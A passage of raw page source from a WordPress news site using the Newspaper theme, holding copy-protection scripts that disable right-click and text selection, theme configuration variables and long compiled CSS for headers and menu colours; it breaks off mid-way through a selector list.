onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1f2161252c","wpRestUrl":"https:\/\/yoursdailynews.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/yoursdailynews.com\/wp-admin\/","wpRestNonce":"1f2161252c","wpRestUrl":"https:\/\/yoursdailynews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/yoursdailynews.com\/wp-admin\/","wpRestNonce":"1f2161252c","wpRestUrl":"https:\/\/yoursdailynews.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":4415};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/yoursdailynews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/yoursdailynews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4c4084";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7349007660";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4c4084;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4c4084 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4c4084;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #4c4084;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4c4084 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4c4084;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4c4084 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4c4084 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4c4084;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4c4084;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4c4084;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(76, 64, 132, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -o-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(to bottom, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(76,64,132,0.9)', endColorstr='rgba(28,24,51,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #febe2b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/09/online-casino.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/09/online-casino.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4c4084;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4c4084;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4c4084 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4c4084;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/07/pexels-sanaan-mazhar-2977527.jpg');
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/07/pexels-kevin-taubennest-1271380.jpg');
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4c4084;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4c4084 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4c4084;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
